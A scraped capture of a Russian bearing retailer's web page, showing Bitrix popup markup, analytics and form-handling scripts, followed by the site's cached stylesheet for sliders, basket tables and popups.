      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769280828,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"53e3c42522bb0e307757506f897883b8"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/system.pagenavigation\/modern\/style.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/article/NU322   /index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bxdbae2d3da04a5342363c931c602795a2;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/article/NU322   /index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	{
		var obForm = BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e11f395ddce5804b922a44b6d27cead1', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.podshipnik.ru/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922
body_size: 22940
content:


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746*/
/* Slider */
.slick-slider
{
    /* position: relative; */
    /* display: block; */
    /* box-sizing: border-box; */
    /* -webkit-user-select: none; */
    -moz-user-select: none;
    -ms-user-select: none;
    /* user-select: none; */
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    /* touch-action: pan-y; */
    /* -webkit-tap-highlight-color: transparent; */
}

.slick-list
{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/bitrix/templates/podshipnik_new/js/slick/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot');
    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.woff') format('woff'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.ttf') format('truetype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 57%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    /* -webkit-transform: translate(0, -50%); */
    -ms-transform: translate(0, -50%);
    /* transform: translate(0, -50%); */
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 0px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: 0px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/main.css?174791959986677*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
}
img {
  max-width: 100%;
}
input,
textarea,
select {
  font-family: 'Open Sans', sans-serif;
}
a {
  text-decoration: none;
  outline: none;
  color: #000;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
}
a[href^='tel'] {
  color: #000;
}
a:hover {
  color: #5f7ced;
}
a:active {
  color: #3b56be;
}
input,
textarea {
  outline: none;
}
ul,
ol {
  margin: 0;
  padding: 0;
}
html,
body {
  height: 100%;
}
body {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  line-height: 1.4;
  overflow-x: hidden;
  min-height: 100%;
}
.container {
  width: 1300px;
  max-width: 100%;
  margin: auto;
  padding: 0px 15px;
}
.container:before,
.container:after {
  content: ' ';
  display: table;
}
.container:after {
  clear: both;
}
.clearfix:before,
.clearfix:after {
  content: ' ';
  display: table;
}
.clearfix:after {
  clear: both;
}
.hidden {
  display: none;
}
.page-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.page-content {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 24px 0px;
  padding-bottom: 40px;
}
article {
  color: #545454;
}
.page-title {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 10px;
}
.header {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/header_bg.jpg);
  background-position: center center;
}
.header__logo {
  display: block;
  float: left;
  width: 235px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header__logo:hover {
  color: #000000;
}
.header__logo-img {
  width: 208px;
}
.header__logo-text {
  font-size: 12px;
  color: #000000;
  margin-top: -10px;
}
.header__nav {
  float: left;
  margin-left: -5px;
  margin-top: 36px;
}
.header__info {
  float: right;
}
.profile-links {
  margin-top: 36px;
  margin-right: 18px;
  float: left;
}
.profile-links__text {
  cursor: pointer;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/profile.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  padding-left: 18px;
}
.dropdown-wrapper {
  position: relative;
}
.dropdown-list {
  visibility: hidden;
  opacity: 0;
  height: 0;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  left: 50%;
  padding-top: 9px;
  list-style-type: none;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 500;
}
.dropdown-wrapper.open .dropdown-list {
  visibility: visible;
  display: block;
  opacity: 1;
  height: auto;
}
.dropdown-list_profile {
  width: 196px;
}
.dropdown-list_cities {
  width: 166px;
}
.dropdown-list:before {
  content: '';
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #979db1;
  width: 18px;
  height: 18px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.dropdown-li {
  background-color: #979db1;
}
.dropdown-link {
  display: block;
  font-size: 14px;
  color: #fff;
  padding: 10px 18px;
  position: relative;
}
.dropdown-link:after {
  content: '';
  display: block;
  width: calc(100% - 36px);
  height: 1px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  background-color: #b6bbd1;
}
.dropdown-li:last-child .dropdown-link:after {
  content: none;
}
.dropdown-link:hover {
  background-color: #5f7ced;
  color: #fff;
}
.dropdown-link:hover:after {
  background-color: #5f7ced;
}
.cities-links {
  float: left;
  margin-top: 36px;
  margin-right: 15px;
}
.cities-links__text {
  padding-left: 18px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.profile-links__youtube:hover,
.cities-links__text:hover {
  color: #5f7ced;
}
.shop-youtube {
  margin-bottom: 94px;
}
.profile-links__youtube {
  padding-left: 25px;
  padding-bottom: 5px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
  background-repeat: no-repeat;
  background-position: left 3px;
  -webkit-transition: color 0.25s;
  -o-transition: color 0.25s;
  transition: color 0.25s;
  cursor: pointer;
}
.contact-phone {
  margin-top: 33px;
  float: left;
}
.contact-phone__link {
  font-weight: 600;
  font-size: 17px;
  line-height: 24px;
}
.footer {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  background-color: #979db1;
  padding: 11px 0px;
  color: #fff;
}
.footer a {
  color: #fff;
}
.footer__inner {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: space-between;
}
.footer__item {
  margin-right: 26px;
  display: inline-block;
}
.footer-dev {
  text-align: right;
}
.footer-dev__link {
  text-decoration: underline;
}
.breadcrumbs {
  list-style-type: none;
  margin-bottom: 15px;
}
.breadcrumbs__li {
  float: left;
  color: #909090;
  font-size: 12px;
  line-height: 17px;
  padding-right: 5px;
  padding-bottom: 7px;
}
.breadcrumbs__link {
  color: #909090;
}
.menu-burger {
  display: none;
}
.mobile-panel {
  display: none;
}
.profile-tabs {
  padding-bottom: 10px;
  overflow-x: auto;
}
.profile-tabs__tab {
  float: left;
  margin-left: 10px;
  margin-top: 15px;
  position: relative;
}
.profile-tabs__tab:first-child {
  margin-left: 0;
}
.profile-tabs__link {
  font-size: 15px;
  padding: 5px 10px;
  display: inline-block;
}
.profile-tabs__link_active {
  color: #fff;
  background: #979db1;
  border-radius: 3px;
}
.profile-tabs__link:first-child:not(.profile-tabs__link_active) {
  padding-left: 0;
}
.profile-tabs__link_active:hover {
  color: #fff;
}
.profile-tabs__count {
  font-size: 11px;
  color: #fff;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/counter-icon.svg);
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 27px;
  height: 18px;
  text-align: center;
  position: absolute;
  top: -10px;
  right: -10px;
}
.btn {
  -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  border-radius: 3px;
  font-size: 15px;
  text-align: center;
  font-weight: 600;
  border: none;
  cursor: pointer;
  padding: 14px 95px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.btn_blue {
  background: #5f7ced;
  color: #ffffff;
}
.counter a.btn_blue {
  display: block !important;
  background: #5f7ced;
  color: #ffffff;
  width: 100% !important;
  height: auto !important;
}

.counter a.btn {
  padding: 14px 0;
  margin-top: 20px;
}

.counter a.btn_blue:hover,
.counter a.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}

.btn_blue:hover,
.btn_blue:active {
  background: #4866d9;
  color: #ffffff;
}
.btn_auth {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.basket {
  margin-top: 35px;
  max-width: 945px;
  padding-bottom: 35px;
}
.basket__head {
  padding-bottom: 15px;
}
.basket__head-title {
  font-weight: bold;
  font-size: 15px;
  position: relative;
}
.basket__head-info {
  display: inline-block;
  margin-left: 20px;
  color: #545454;
}
.basket__head-count {
  position: absolute;
  top: -6px;
  left: 102%;
  font-size: 11px;
  color: #545454;
}
.basket__table {
  width: 100%;
  border-spacing: 0px;
  border-collapse: collapse;
}
.basket__table td {
  padding: 15px 10px;
}
.basket__table td:first-child {
  padding-left: 20px;
}
.basket__table td:last-child {
  padding-right: 15px;
}
.basket__table-head {
  background-color: #979db0;
  color: #fff;
  white-space: nowrap;
}
.basket__table-head td {
  color: #fff;
  font-weight: bold;
  font-size: 13px;
  /* padding-top: 16px !important;
  padding-bottom: 16px !important; */
  padding: 0.65rem !important;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__table-head td:last-child {
  min-width: 0px;
}
.basket__table-head td span {
  font-weight: normal;
  font-size: 10px;
}
.basket__table-delivery-info {
  color: #2aab5e;
  font-style: normal;
  font-weight: normal;
  font-size: 10px;
  line-height: 14px;
}
.basket__table-item {
  border-top: 1px solid #c8c9ca;
}
.basket__table-item td {
  vertical-align: top;
}
.basket__table-product {
  max-width: 130px;
}

.basket__table-link {
  color: #5f7ced;
}
.basket__table-delete {
}
.page-content .counter {
  width: 85px;
  margin: 0;
}
.page-content .counter.counter__article {
  max-width: 315px;
  width: 100%;
}
.counter a {
  width: 23px;
  height: 23px;
  background-color: #979db1;
  border-radius: 3px;
  background-position: center center;
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.counter a.minus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/minus-icon.svg);
  background-size: 11px 1px;
  margin-right: -5px;
}
.counter a.plus {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/plus-icon.svg);
  background-size: 11px 11px;
  margin-left: -5px;
}
/* .counter a:hover {
  background-color: #5f7ced;
} */
.counter .count {
  border: none;
  width: 42px;
  height: 23px;
  background: #f3f3f5;
  color: #545454 !important;
  font-size: 0.75rem;
  text-align: center;
}

.basket__table-category {
  font-size: 11px;
  max-width: 175px;
}

.basket__table-price {
  text-align: right;
  color: #000;
  font-weight: 600;
  font-size: 14px;
}
.basket__table-total {
  text-align: center;
}
.basket__table-total,
.basket__table-price {
  padding-left: 5px;
  padding-right: 5px;
  min-width: 85px;
}

.basket__table-delete svg path {
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}

.basket__table-delete:hover svg path {
  fill: #f32015;
}
.basket__table-head-price,
.basket__table-head-total,
.basket__table-head-stock {
  text-align: right;
}
.basket__foot {
  padding-top: 23px;
  padding-right: 45px;
  text-align: right;
}
.order .basket__foot {
  padding-right: 0;
}
.basket__foot-info {
  color: #545454;
}
.basket__foot-info span {
  color: #000;
}
.basket__foot-total {
  font-size: 18px;
  font-weight: bold;
  margin-top: 2px;
  font-family: 'PT Sans Caption', sans-serif;
}
.basket__buttons {
  text-align: right;
}
.basket__buttons a {
  margin-top: 24px;
  margin-left: 20px;
  display: inline-block;
  padding: 12px 72px;
}
.basket__buttons-back {
  color: #5f7ced;
  border: 1px solid #5f7ced;
}
.basket__buttons-checkout {
}

.orders {
  max-width: 840px;
  margin-top: 35px;
  padding-bottom: 35px;
}
.basket__table-order {
}
.basket__table-orders {
  color: #545454;
  font-size: 13px;
  text-align: right;
}
.basket__table-order-link {
  font-size: 15px;
  font-weight: bold;
}
.basket__table-status,
.basket__table-stock {
  text-align: right;
}

.go-back {
  margin-top: 30px;
}
.go-back__link {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  color: #5f7ced;
  border: 1px solid #5f7ced;
  border-radius: 3px;
  padding: 0px 10px;
}
.order {
  max-width: 925px;
  margin-top: 32px;
  padding-bottom: 30px;
}
.basket__table-loop {
  display: inline-block;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  width: 14px;
  height: 14px;
}
body .mfp-bg {
  background: rgba(57, 61, 75, 0.5);
  opacity: 1;
}
.item-popup {
  width: 720px;
  max-width: 100%;
  background: #ffffff;
  -webkit-box-shadow: 0px 0px 10px #424551;
  box-shadow: 0px 0px 10px #424551;
  border-radius: 3px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.item-popup__top {
}
.item-popup__logo {
  margin-top: 20px;
  margin-left: 30px;
  float: left;
}
.item-popup__contact {
  float: left;
  margin-left: 95px;
  margin-top: 28px;
  font-size: 12px;
  vertical-align: middle;
}
.item-popup__contact a {
  font-size: 12px;
  color: #000;
  vertical-align: middle;
}

.item-popup__print {
  float: right;
  margin-top: 28px;
  margin-right: 60px;
}
.print-link {
  display: block;
  width: 16px;
  height: 15px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/print-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.item-popup__body {
  padding-bottom: 30px;
}
.item-popup__image {
  float: left;
  margin-left: 20px;
  margin-top: 20px;
  width: 200px;
}
.item-popup__content {
  float: left;
  margin: 30px;
  width: 440px;
  margin-top: 25px;
  margin-bottom: 0;
}
.item-popup__title {
  font-size: 20px;
  font-weight: bold;
  color: #000;
}
.item-popup__vendor {
  font-size: 16px;
  color: #000;
}
